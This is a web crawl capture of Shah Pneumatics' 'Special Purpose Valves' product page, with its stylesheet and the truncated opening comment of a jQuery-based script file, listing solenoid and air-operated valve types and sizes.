

--- FILE ---
content_type: text/html
request_url: http://www.shah-pneumatics.com/Special_Purpose_Valves.html
body_size: 35756
content:
<html><!-- InstanceBegin template="/Templates/laval_2.dwt" codeOutsideHTMLIsLocked="false" -->
<head>
<title>welcome to Shah Pneumatics</title>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<link href="styles/style.css" rel="stylesheet" type="text/css">
<script src="Scripts/AC_RunActiveContent.js" type="text/javascript"></script>
<script src="SpryAssets/SpryMenuBar.js" type="text/javascript"></script>
<link href="SpryAssets/Criti.css" rel="stylesheet" type="text/css">
<style type="text/css">
<!--
.style1 {font-weight: bold}
-->
</style>
</head>
<body bgcolor="#FFFFFF" leftmargin="0" topmargin="0" marginwidth="0" marginheight="0">
<!-- ImageReady Slices (index-01.psd) -->
<table width="1000" border="0" align="center" cellpadding="0" cellspacing="0" id="Table_01">
  <tr>
    <td><table id="Table_" width="1000" height="85" border="0" cellpadding="0" cellspacing="0">
        <tr>
          <td rowspan="2"><script type="text/javascript">
AC_FL_RunContent( 'codebase','http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,28,0','width','526','height','85','src','logo','quality','high','pluginspage','http://www.adobe.com/shockwave/download/download.cgi?P1_Prod_Version=ShockwaveFlash','wmode','transparent','menu','false','movie','logo' ); //end AC code
</script>
            <noscript>
            <object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,28,0" width="526" height="85">
              <param name="movie" value="logo.swf">
              <param name="quality" value="high">
              <param name="wmode" value="transparent">
              <param name="menu" value="false">
              <embed src="logo.swf" width="526" height="85" quality="high" pluginspage="http://www.adobe.com/shockwave/download/download.cgi?P1_Prod_Version=ShockwaveFlash" type="application/x-shockwave-flash" wmode="transparent" menu="false"></embed>
            </object>
            </noscript></td>
          <td valign="top" class="Menu_back"><ul id="MenuBar1" class="MenuBarHorizontal">
              <li><a class="MenuBarItemSubmenu" href="#">Airmatic</a>
                <ul class="stay">
                  <li><a href="#" class="MenuBarItemSubmenu">Filters Regulators Lubricators</a>
                    <ul>
                      <li><a href="Filters.html">Filters</a></li>
                      <li><a href="Regulators.html">Regulators</a></li>
                      <li><a href="Lubricators.html">Lubricators</a></li>
                      <li><a href="Filters_Regulators_Combination.html">Filters Regulators Combination</a></li>
                      <li><a href="Filters_Regulators_Lubricators_Combination.html">Filters Regulators Lubricators Combination</a></li>
                      <li><a href="Special_Purpose_Filters.html">Special Purpose</a></li>
                    </ul>
                  </li>
                  <li><a href="#" class="MenuBarItemSubmenu">Valves</a>
                    <ul>
                      <li><a href="Industrial_Solenoid_Valves_3-2_and_5-2.html">Solenoid Valves Pilot Operated 3/2 &amp; 5/2 Way</a></li>
                      <li><a href="Industrial_Solenoid_Valves_2-2_and_3-2.html">Solenoid Valves Pilot Operated 2/2 &amp; 3/2 Way</a></li>
                      <li><a href="Direction_Control_Valves.html">Direction Control Valves</a></li>
                      <li><a href="Mechanical_Valves.html">Mechanical Valves</a></li>
                      <li><a href="Needle_Valves.html">Needle Valves</a></li>
                      <li><a href="Ball_Valves.html">Ball Valves</a></li>
                      <li><a href="Quick_Release_Couplings.html">Quick Release Couplings</a></li>
                      <li><a href="Non_Return_Valves.html">Non Return Valves</a></li>
                      <li><a href="Speed_Control_Valves.html">Speed Control Valves</a></li>
                      <li><a href="Quick_Exhaust_Valves.html">Quick Exhaust Valves</a></li>
                      <li><a href="Exhaust_Silencers.html">Exhaust Silencers</a></li>
                      <li><a href="Exhaust_Mufflers.html">Exhaust Mufflers</a></li>
                      <li><a href="Special_Purpose_Valves.html">Special Purpose Valves</a></li>
                    </ul>
                  </li>
                  <li><a href="Cylinders.html">Cylinders</a></li>
                  <li><a href="Accessories.html">Accessories</a></li>
                </ul>
              </li>
              <li><a href="#" class="MenuBarItemSubmenu">Flowmatics</a>
                <ul class="stay">
                  <li><a href="#" class="MenuBarItemSubmenu">Pumps</a>
                    <ul>
                      <li><a href="Horizontal_Pumps.html">Horizontal Pumps</a></li>
                      <li><a href="Vertical_Pumps.html">Vertical Pumps</a></li>
                      <li><a href="Swimming_Pool_Whirlpool_Pumps.html">Swimming Pool/ Whirlpool Pumps</a></li>
                    </ul>
                  </li>
                  <li><a href="Tanks.html">Tanks</a></li>
                  <li><a href="#" class="MenuBarItemSubmenu">Booster Pump Systems</a>
                    <ul>
                      <li><a href="Horizontal_Type.html">Horizontal Type</a></li>
                      <li><a href="Vertical_Type.html">Vertical Type</a></li>
                    </ul>
                  </li>
                  <li><a href="Inverters.html">Inverters (VFDs)</a></li>
                  <li><a href="Controllers_and_Control_Panels.html">Controllers &amp; Control Panels</a></li>
                  <li><a href="Accessories_Flowmatics.html" target="_blank">Accessories</a></li>
                </ul>
              </li>
              <li><a class="MenuBarItemSubmenu" href="#">ProAir</a>
                <ul class="stay">
                  <li><a href="ProAir_Industrial.html">Industrial</a> </li>
                  <li><a href="ProAir_Process.html">Process</a> </li>
                </ul>
              </li>
            </ul></td>
          <td><img src="images/Top_menu_03.gif" width="10" height="49" alt=""></td>
        </tr>
        <tr>
          <td><img src="images/Top_menu_04.png" width="464" height="36" alt=""></td>
          <td><img src="images/Top_menu_05.gif" width="10" height="36" alt=""></td>
        </tr>
      </table></td>
  </tr>
  <tr>
    <td><script type="text/javascript">
AC_FL_RunContent( 'codebase','http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,28,0','width','1000','height','255','src','main','quality','high','pluginspage','http://www.adobe.com/shockwave/download/download.cgi?P1_Prod_Version=ShockwaveFlash','wmode','transparent','menu','false','movie','main' ); //end AC code
    </script>
      <noscript>
      <object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,28,0" width="1000" height="255">
        <param name="movie" value="main.swf">
        <param name="quality" value="high">
        <param name="wmode" value="transparent">
        <param name="menu" value="false">
        <embed src="main.swf" width="1000" height="255" quality="high" pluginspage="http://www.adobe.com/shockwave/download/download.cgi?P1_Prod_Version=ShockwaveFlash" type="application/x-shockwave-flash" wmode="transparent" menu="false"></embed>
      </object>
      </noscript></td>
  </tr>
  <tr>
    <td valign="top"><table id="Table_2" width="1000" height="413" border="0" cellpadding="0" cellspacing="0">
        <tr>
          <td><img src="images/Body_continer_01.png" width="10" height="1" alt=""></td>
          <td><img src="images/Body_continer_02.png" width="980" height="1" alt=""></td>
          <td><img src="images/Body_continer_03.png" width="10" height="1" alt=""></td>
        </tr>
        <tr>
          <td><img src="images/Body_continer_04.png" width="10" height="14" alt=""></td>
          <td><img src="images/Body_continer_05.png" width="980" height="14" alt=""></td>
          <td><img src="images/Body_continer_06.png" width="10" height="14" alt=""></td>
        </tr>
        <tr>
          <td><img src="images/Body_continer_07.png" width="10" height="44" alt=""></td>
          <td background="images/Body_continer_08.png"><table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td align="center" valign="middle"><script type="text/javascript" src="http://www.google.com/cse/brand?form=cse-search-box&lang=en"></script> 
                  <script type="text/javascript" src="http://www.google.com/cse/brand?form=cse-search-box&lang=en"></script> 
                  <script type="text/javascript" src="http://www.google.com/cse/brand?form=cse-search-box&lang=en"></script> 
                  <script type="text/javascript" src="http://www.google.com/cse/brand?form=cse-search-box&lang=en"></script>
                  <table width="95%" border="0" align="center" cellpadding="0" cellspacing="0">
                    <tr>
                      <td><form action="http://www.shah-pneumatics.com/searchResult.html" id="cse-search-box">
                          <div>
                            <input type="hidden" name="cx" value="012797517324857416716:bsps1x0be00" />
                            <input type="hidden" name="cof" value="FORID:10" />
                            <input type="hidden" name="ie" value="UTF-8" />
                            <input type="text" name="q" size="31" />
                            <input type="submit" name="sa" value="Search" />
                          </div>
                        </form></td>
                    </tr>
                  </table></td>
                <td align="right"><script type="text/javascript">
AC_FL_RunContent( 'codebase','http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,28,0','width','580','height','44','src','but','quality','high','pluginspage','http://www.adobe.com/shockwave/download/download.cgi?P1_Prod_Version=ShockwaveFlash','wmode','transparent','menu','false','movie','but' ); //end AC code
          </script>
                  <noscript>
                  <object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,28,0" width="580" height="44">
                    <param name="movie" value="but.swf">
                    <param name="quality" value="high">
                    <param name="wmode" value="transparent">
                    <param name="menu" value="false">
                    <embed src="but.swf" width="580" height="44" quality="high" pluginspage="http://www.adobe.com/shockwave/download/download.cgi?P1_Prod_Version=ShockwaveFlash" type="application/x-shockwave-flash" wmode="transparent" menu="false"></embed>
                  </object>
                  </noscript></td>
              </tr>
            </table></td>
          <td><img src="images/Body_continer_09.png" width="10" height="44" alt=""></td>
        </tr>
        <tr>
          <td valign="top"><img src="images/Body_continer_10.png" width="10" height="354" alt=""></td>
          <td valign="top" class="BodyImage"><!-- InstanceBeginEditable name="EditRegion1" -->
            <table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="0">
                  <tr>
                    <td width="658" valign="top"><table width="99%" border="0" align="center" cellpadding="0" cellspacing="0">
                        <tr>
                          <td class="lines"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                              <tr>
                                <td height="30" class="Content_big_airomatic">&nbsp;&nbsp;&nbsp;Special Purpose Valves<a name="top"></a></td>
                              </tr>
                          </table></td>
                        </tr>
                        <tr>
                          <td height="15"></td>
                        </tr>
                        <tr>
                          <td class="content_small"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                              <tr>
                                <td><table width="95%" border="0" align="center" cellpadding="0" cellspacing="0">
                                    <tr>
                                      <td><table width="85%" border="0" cellpadding="0" cellspacing="0">
                                          <tr>
                                            <td width="20">&nbsp;</td>
                                            <td valign="top"><ul>
                                                <li class="content"><a href="Special_Purpose_Valves.html#AOV">Air Operated Valves</a></li>
                                              <li class="content"><a href="Special_Purpose_Valves.html#AGV">Angle Globe Valve</a></li>
                                              <li class="content"><a href="Special_Purpose_Valves.html#SV121x">Solenoid Valves 121/121a/121x</a></li>
                                              <li class="content"><a href="Special_Purpose_Valves.html#SV221F">Solenoid  Valves SS-221F- Normally Closed</a></li>
                                              <li class="content"><a href="Special_Purpose_Valves.html#SV221W">Solenoid  Valves SS-221W- Normally Closed</a></li>
                                            </ul></td>
                                            </tr>
                                      </table></td>
                                    </tr>
                                </table></td>
                              </tr>
                              <tr>
                                <td class="lines">&nbsp;</td>
                              </tr>
                              <tr>
                                <td height="15"></td>
                              </tr>
                              <tr>
                                <td><table width="95%" border="0" align="center" cellpadding="0" cellspacing="0">
                                    <tr>
                                      <td colspan="2" align="left" class="content_gray">Air Operated Valves<a name="AOV" id="AOV"></a></td>
                                    </tr>
                                    <tr>
                                      <td colspan="2" align="center" class="content_small">&nbsp;</td>
                                    </tr>
                                    <tr>
                                      <td width="175" align="center" class="content_small"><a href="Products/Airmatic/Valves/Special Purpose Valves/AIR OPERATED VALVEDS-CAT.pdf" target="_blank"><img src="images/AIR-OPERATED-VALVEDS-CAT.gif" alt="" width="157" height="130" border="0" /></a></td>
                                      <td valign="top" class="content_small"><p class="content" style="font-weight: bold">2/2 PILOT OPERATED - HIGH TEMP.<br>
                                        TYPE : PS221G
                                            <br>
                                            FOR   AIR/ WATER/ OIL<br>
                                      <strong>Sizes: 15 mm to 50 mm (G1/2&quot; to G2&quot;)</strong></p>
                                        <span class="content"><span style="font-weight: bold"></span>These  valves  are  suitable  for  applications  like  washing   machine  in  Food , Medical  &amp;  Chemical Industries for  its  fast  response  &amp;  low  pressure  applications. </span></td>
                                    </tr>
                                    <tr>
                                      <td colspan="2" align="center" class="content_small">&nbsp;</td>
                                    </tr>
                                    <tr>
                                      <td align="center" class="content_small"><a href="Products/Airmatic/Valves/Special Purpose Valves/AIR OPERATED VALVEDS-CAT.pdf" target="_blank">Spec   Sheet (PDF)</a></td>
                                      <td align="right" valign="top" class="content_small"><span class="content"><a href="Special_Purpose_Valves.html#top">Top</a></span></td>
                                    </tr>
                                </table></td>
                              </tr>
                              <tr>
                                <td align="right" valign="middle" class="lines">&nbsp;</td>
                              </tr>
                              <tr>
                                <td height="15"></td>
                              </tr>
                              <tr>
                                <td><table width="95%" border="0" align="center" cellpadding="0" cellspacing="0">
                                    <tr>
                                      <td colspan="2" align="left" class="content_gray">Angle Globe Valve<a name="AGV" id="AGV"></a></td>
                                    </tr>
                                    <tr>
                                      <td colspan="2" align="center" class="content_small">&nbsp;</td>
                                    </tr>
                                    <tr>
                                      <td width="175" align="center" class="content_small"><a href="Products/Airmatic/Valves/Special Purpose Valves/ANGLE GLOBE VALVE-CAT.pdf" target="_blank"><img src="images/ANGLE-GLOBE-VALVE-CAT..gif" alt="" width="160" height="128" border="0" /></a></td>
                                      <td valign="top" class="content_small"><p class="content" style="font-weight: bold">2/2 PILOT OPERATED<br>
                                        TYPE : PS-221-Y
                                            <br>
                                            FOR AIR/WATER/STEAM<br>
                                        <strong>Sizes: 15 mm to 50 mm (G1/2&quot; to G2&quot;)</strong></p>
                                        <span class="content">These  valves  are  suitable  for  applications   demanding high flow  due   to   inclined   seating    provides    excellent  flow characteristics    it   has  low   maintenance   piston    actuator. </span></td>
                                    </tr>
                                    <tr>
                                      <td colspan="2" align="center" class="content_small">&nbsp;</td>
                                    </tr>
                                    <tr>
                                      <td align="center" class="content_small"><a href="Products/Airmatic/Valves/Special Purpose Valves/ANGLE GLOBE VALVE-CAT.pdf" target="_blank">Spec   Sheet (PDF)</a></td>
                                      <td align="right" valign="top" class="content_small"><a href="Special_Purpose_Valves.html#top" class="content">Top</a><a href="Direction_Control_Valves.html#top" class="content"></a></td>
                                    </tr>
                                </table></td>
                              </tr>
                              <tr>
                                <td class="lines">&nbsp;</td>
                              </tr>
                              <tr>
                                <td height="15"></td>
                              </tr>
                              <tr>
                                <td><table width="95%" border="0" align="center" cellpadding="0" cellspacing="0">
                                    <tr>
                                      <td colspan="2" align="left" class="content_gray">Solenoid Valves 121/121a/121x<a name="SV121x" id="SV121x"></a></td>
                                    </tr>
                                    <tr>
                                      <td colspan="2" align="center" class="content_small">&nbsp;</td>
                                    </tr>
                                    <tr>
                                      <td width="175" align="center" class="content_small"><a href="Products/Airmatic/Valves/Special Purpose Valves/SOLENOID VALVE 121-121A-121X.pdf" target="_blank"><img src="images/SOLENOID-VALVE-121-121A-121X.gif" alt="" width="165" height="83" border="0" /></a></td>
                                      <td valign="top" class="content"><p style="font-weight: bold"><strong><strong> 2/2 DIRECT OPERATED<br>
                                            TYPE : 121/121A/121X 
                                                    <br>
                                            FOR STEAM / HOT WATER</strong></strong><br>
                                        <strong>Sizes: 6 mm to 10 mm (G1/4&quot;, M6 &amp; M10&quot;)</strong></p>
                                          <ul>
                                            <li>These   Solenoid   valves   are   directly   installed    in   steam iron   as   the   <br>
                                            switch   of   steam    supply. </li>
                                            <li>                                              Direct acting structure, good sealing, water proof &amp; reliable.</li>
                                            <li>Adjustable steam flow model available on request.</li>
                                          </ul></td>
                                    </tr>
                                    <tr>
                                      <td colspan="2" align="center" class="content_small">&nbsp;</td>
                                    </tr>
                                    <tr>
                                      <td align="center" class="content_small"><a href="Products/Airmatic/Valves/Special Purpose Valves/SOLENOID VALVE 121-121A-121X.pdf" target="_blank">Spec   Sheet (PDF)</a></td>
                                      <td align="right" valign="top" class="content_small"><span class="content"><a href="Special_Purpose_Valves.html#top" class="content">Top</a><a href="Direction_Control_Valves.html#top"></a><a href="Industrial_Solenoid_Valves.html#top"></a><a href="Special_Purpose_Filters.html#top"></a></span></td>
                                    </tr>
                                </table></td>
                              </tr>
                              <tr>
                                <td class="lines">&nbsp;</td>
                              </tr>
                              <tr>
                                <td height="15"></td>
                              </tr>
                              <tr>
                                <td><table width="95%" border="0" align="center" cellpadding="0" cellspacing="0">
                                    <tr>
                                      <td colspan="2" align="left" class="content_gray">Solenoid  Valves SS-221F- Normally Closed<a name="SV221F" id="SV221F"></a></td>
                                    </tr>
                                    <tr>
                                      <td colspan="2" align="center" class="content_small">&nbsp;</td>
                                    </tr>
                                    <tr>
                                      <td width="175" align="center" class="content_small"><a href="Products/Airmatic/Valves/Special Purpose Valves/SOLENOID VALVE SS221F NORMALLY CLOSED.pdf" target="_blank"><img src="images/SOLENOID-VALVE-SS221F-NORMALLY-CLOSED.gif" alt="" width="165" height="80" border="0" /></a></td>
                                      <td valign="top" class="content"><span style="font-weight: bold">2/2 PILOT OPERATED -DIAPHRAGM TYPE<br>
                                        TYPE : SS-221F- NORMALLY CLOSED <br>
                                        FOR : FREON</span><br>
                                        <strong>Sizes: 3 mm to 16 mm (G1/4&quot; to G5/8&quot;)</strong><br>
                                        <br>
                                        These valves are designed for control of Freon in  industrial refrigeration, various connection, options available  on request.</td>
                                    </tr>
                                    <tr>
                                      <td colspan="2" align="center" class="content_small">&nbsp;</td>
                                    </tr>
                                    <tr>
                                      <td align="center" class="content_small"><a href="Products/Airmatic/Valves/Special Purpose Valves/SOLENOID VALVE SS221F NORMALLY CLOSED.pdf" target="_blank">Spec   Sheet (PDF)</a></td>
                                      <td align="right" valign="top" class="content_small"><a href="Special_Purpose_Valves.html#top" class="content">Top</a><a href="Direction_Control_Valves.html#top" class="content"></a></td>
                                    </tr>
                                </table></td>
                              </tr>
                              <tr>
                                <td class="lines">&nbsp;</td>
                              </tr>
                              <tr>
                                <td height="15"></td>
                              </tr>
                              <tr>
                                <td><table width="95%" border="0" align="center" cellpadding="0" cellspacing="0">
                                    <tr>
                                      <td colspan="2" align="left" class="content_gray">Solenoid Valves SS-221W- Normally Closed<a name="SV221W" id="SV221W"></a></td>
                                    </tr>
                                    <tr>
                                      <td colspan="2" align="center" class="content_small">&nbsp;</td>
                                    </tr>
                                    <tr>
                                      <td width="175" align="center" class="content_small"><a href="Products/Airmatic/Valves/Special Purpose Valves/SOLENOID VALVE SS221W NORMALLY CLOSED.pdf" target="_blank"><img src="images/SOLENOID-VALVE-SS221W-NORMALLY-CLOSED.gif" alt="" width="147" height="150" border="0" /></a></td>
                                      <td valign="top" class="content"><p style="font-weight: bold">2/2 PILOT OPERATED- DIAPHRAGM SERIES<br>
                                        TYPE : SS 221 W-NORMALLY CLOSED <br>
                                        FOR WATER/ OIL<br>
                                        <strong>Sizes: 15 mm to 50 mm (G1/2&quot; to G2&quot;)</strong></p>
                                        <p>These valves are specially designed for domestic/  irrigation/ agriculture and industrial application. Needs no  maintenance due to durable body material made of brass.  Highly reliable, long-life.</p></td>
                                    </tr>
                                    <tr>
                                      <td colspan="2" align="center" class="content_small">&nbsp;</td>
                                    </tr>
                                    <tr>
                                      <td align="center" class="content_small"><a href="Products/Airmatic/Valves/Special Purpose Valves/SOLENOID VALVE SS221W NORMALLY CLOSED.pdf" target="_blank">Spec   Sheet (PDF)</a></td>
                                      <td align="right" valign="top" class="content_small"><a href="Special_Purpose_Valves.html#top" class="content">Top</a></td>
                                    </tr>
                                </table></td>
                              </tr>
                              <tr>
                                <td class="lines">&nbsp;</td>
                              </tr>
                              <tr>
                                <td height="15"></td>
                              </tr>

                          </table></td>
                        </tr>
                    </table></td>
                    <td valign="top"><table width="323" border="0" align="center" cellpadding="0" cellspacing="0">
                      <tr>
                        <td class="lines"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                            <tr>
                              <td height="30" class="Content_big_airomatic">&nbsp;&nbsp;&nbsp;Valves</td>
                            </tr>
                        </table></td>
                      </tr>
                      <tr>
                        <td height="15"></td>
                      </tr>
                      <tr>
                        <td align="left"><ul>
                            <li class="content"><a href="Industrial_Solenoid_Valves_3-2_and_5-2.html">Solenoid Valves Pilot Operated 3/2 &amp; 5/2 Way</a></li>
                          <li class="content"><a href="Industrial_Solenoid_Valves_2-2_and_3-2.html">Solenoid Valves Pilot Operated 2/2 &amp; 3/2 Way</a></li>
                          <li class="content"><a href="Direction_Control_Valves.html">Direction Control Valves</a></li>
                          <li class="content"><a href="Mechanical_Valves.html">Mechanical Valves</a></li>
                          <li class="content"><a href="Needle_Valves.html">Needle Valves</a></li>
                          <li class="content"><a href="Ball_Valves.html">Ball Valves</a></li>
                          <li class="content"><a href="Quick_Release_Couplings.html">Quick Release Couplings</a></li>
                          <li class="content"><a href="Non_Return_Valves.html">Non Return Valves</a></li>
                          <li class="content"><a href="Speed_Control_Valves.html">Speed Control Valves</a></li>
                          <li class="content"><a href="Quick_Exhaust_Valves.html">Quick Exhaust Valves</a></li>
                          <li class="content"><a href="Exhaust_Silencers.html">Exhaust Silencers</a></li>
                          <li class="content"><a href="Exhaust_Mufflers.html">Exhaust Mufflers</a></li>
                          <li class="content"><a href="Special_Purpose_Valves.html">Special Purpose Valves</a></li>
                        </ul></td>
                      </tr>
                    </table></td>
                  </tr>
                </table></td>
              </tr>
            </table>
            <!-- InstanceEndEditable --></td>
          <td valign="top"><img src="images/Body_continer_12.png" width="10" height="354" alt=""></td>
        </tr>
      </table></td>
  </tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td valign="top" class="Footerimage"><table width="1000" border="0" align="center" cellpadding="0" cellspacing="0">
        <tr>
          <td height="120"><table width="95%" border="0" align="center" cellpadding="0" cellspacing="0">
            <tr>
              <td width="20%">&nbsp;</td>
              <td width="20%">&nbsp;</td>
              <td width="20%">&nbsp;</td>
              <td width="20%">&nbsp;</td>
              <td width="20%">&nbsp;</td>
              </tr>
            <tr>
              <td valign="top" class="content_white"><a href="index.html" class="content_white"><strong>Home</strong></a><br>
                    <a href="Manufacturing_and_Testing.html" class="content_white">Manu.
                  Assembly &amp; Testing</a><span class="style1"><br>
                  </span><a href="Development.html" class="content_white">Research &amp; Development</a><span class="style1"><br>
                  </span><a href="Our_Custom_Built_Software.html" class="content_white">Our Custom-Built Software</a><span class="style1"><br>
                  </span><a href="downloads.html" class="content_white">Downloads</a><span class="style1"><br>
                  </span><a href="Network.html" class="content_white">Network</a><span class="style1"><br>
                  </span><a href="#" class="content_white">News &amp;  Information</a><span class="style1"><br>
                  </span><a href="Enquiry.html" class="content_white">Enquiry</a><span class="style1"><br>
                  </span><a href="Contacts.html" class="content_white">Contacts</a><br>              </td>
              <td valign="top" class="content_white"><p><strong>Company</strong></p>
                <ul>
                  <li class="content_white"><a href="Aboutus.html" class="content_white">About   Us</a></li>
                  <li><a href="Organization.html" class="content_white">Organization</a></li>
                  <li><a href="History.html" class="content_white">History</a></li>
                  <li><a href="Vision.html" class="content_white">Vision</a></li>
                  <li><a href="Quality_Policy.html" class="content_white">Quality Policy</a></li>
                </ul></td>
              <td valign="top" class="content_white"><strong><img src="images/aromatics.png" width="60" height="20"></strong>
                <ul>
                  <li class="content_white"><a href="Filters.html" class="content_white">Filters   Regulators Lubricators</a></li>
                  <li><a href="Industrial_Solenoid_Valves_3-2_and_5-2.html" class="content_white">Valves</a></li>
                  <li><a href="Cylinders.html" class="content_white">Cylinders</a></li>
                  <li><a href="Accessories.html" class="content_white">Accessories</a></li>
                  </ul>                </td>
              <td valign="top" class="content_white"><p><strong><img src="images/Flowmatics.png" width="80" height="20"></strong></p>
                <ul>
                  <li><a href="Horizontal_Pumps.html" class="content_white">Pumps</a></li>
                  <li><a href="Tanks.html" class="content_white">Tanks</a></li>
                  <li><a href="Horizontal_Type.html" class="content_white">Booster   Pump Systems</a></li>
                  <li><a href="Inverters.html" class="content_white">Inverters   (VFDs)</a></li>
                  <li><a href="Controllers_and_Control_Panels.html" class="content_white">Controllers   &amp; Control Panels</a></li>
                  <li><a href="Flowmatics_Accessories.pdf" target="_blank" class="content_white">Accessories</a></li>
                </ul>                </td>
              <td valign="top" class="content_white"><p><strong><img src="images/proair.png" width="80" height="20"></strong></p>
                <ul>
                  <li class="content_white"><a href="ProAir_Industrial.html" class="content_white">Industrial   Division</a></li>
                  <li><a href="ProAir_Process.html" class="content_white">Process   Division</a></li>
                </ul>                </td>
              </tr>
            <tr>
              <td>&nbsp;</td>
              <td>&nbsp;</td>
              <td>&nbsp;</td>
              <td>&nbsp;</td>
              <td>&nbsp;</td>
              </tr>
          </table></td>
        </tr>
      </table></td>
  </tr>
</table>
<script type="text/javascript">
<!--
var MenuBar1 = new Spry.Widget.MenuBar("MenuBar1", {imgDown:"SpryAssets/SpryMenuBarDownHover.gif", imgRight:"SpryAssets/SpryMenuBarRightHover.gif"});
//-->
</script>
</body>
<!-- InstanceEnd --></html>


--- FILE ---
content_type: text/css
request_url: http://www.shah-pneumatics.com/styles/style.css
body_size: 2218
content:
  @font-face {
    font-family: Calibri;
    font-style:  normal;
    src: url(CALIBRI1.eot);
  }
body {
	background-image: url(../images/back.jpg);
	background-repeat: repeat-x;
	background-color: #e1e1e1;
}
.Menu_back {
	background-image: url(../images/Top_menu_02.png);
	background-repeat: repeat-x;
}
.content {
	font-family: Calibri, Arial, Helvetica, sans-serif;
	font-size: 14px;
	line-height: 22px;
	color: #333333;
	letter-spacing: .01em;
	text-decoration: none;
}
.content_white{
	font-family: Calibri, Arial, Helvetica, sans-serif;
	font-size: 14px;
	line-height: 22px;
	color: #FFFFFF;
	letter-spacing: .01em;
	text-decoration: none;
}
.content_small{
	font-family: Calibri, Arial, Helvetica, sans-serif;
	font-size: 12px;
	line-height: 22px;
	color: #333333;
	letter-spacing: 0.01em;
}
.content_gray{
	font-family: Calibri, Arial, Helvetica, sans-serif;
	font-size: 18px;
	color: #333333;
	line-height: 25px;
}
.Content_big{
	font-family: Calibri, Arial, Helvetica, sans-serif;
	font-size: 16px;
	line-height: 20px;
	color: #16363B;
	font-weight: bold;
}
.Content_big_airomatic{
	font-family: Calibri, Arial, Helvetica, sans-serif;
	font-size: 16px;
	line-height: 20px;
	color: #4a4ac4;
	font-weight: bold;
}
.Content_big_ProAir{
	font-family: Calibri, Arial, Helvetica, sans-serif;
	font-size: 16px;
	line-height: 20px;
	color: #16363B;
	font-weight: bold;
	background-color: #ffff00;
	background-position: 50%;
}
.Content_big_Flowmatics{
	font-family: Calibri, Arial, Helvetica, sans-serif;
	font-size: 16px;
	line-height: 20px;
	color: #6699ff;
	font-weight: bold;
}
.lines {
	background-image: url(../images/header_line.gif);
	background-repeat: repeat-x;
	background-position: bottom;
	height: 35px;
}

.center {
	position:absolute;
	background-image: url(../images/middle_back.png);
	background-repeat: repeat-x;
	top: 494px;
}
.BodyImage {
	background-image: url(../images/middle_back.png);
	background-repeat: repeat-x;
	background-position: top;
}
.Footerimage {
	background-image: url(../images/footer.gif);
	background-repeat: repeat-x;
	background-position: top;
	height: 124px;
	width: 100%;
}


--- FILE ---
content_type: application/javascript
request_url: http://www.shah-pneumatics.com/Scripts/AC_RunActiveContent.js
body_size: 12491
content:
/*!
 * jQuery JavaScript Library v1.4.2
 * http://jquery.com/
 *
 * Copyright 2010, John Resig
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://jquery.org/license
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 * Copyright 2010, The Dojo Foundation
 * Released under the MIT, BSD, and GPL Licenses.
 *
